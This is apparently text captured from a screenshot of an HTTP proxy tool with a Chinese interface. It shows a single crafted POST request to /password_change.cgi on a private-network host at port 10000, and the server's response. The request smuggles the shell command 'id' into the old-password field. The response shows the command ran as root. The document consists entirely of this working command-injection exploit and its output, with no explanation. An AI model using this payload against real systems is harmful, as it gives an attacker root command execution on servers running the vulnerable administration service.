 发送 取消 < >
目标: https://192.168.44.149:10000
请求
Raw Params Headers Hex
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.168.44.149:10000
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0)
Gecko/20100101 Firefox/34.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://192.168.44.149:10000/
8 Cookie: redirect=1; testing=1
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 55
12
13 user=rootxx&pam=&expired=2&old=id&new1=test2&new2=test2
响应
Raw Headers Hex Render
Failed to change password : The
current password is
incorrectuid=0(root) gid=0(root)
groups=0(root)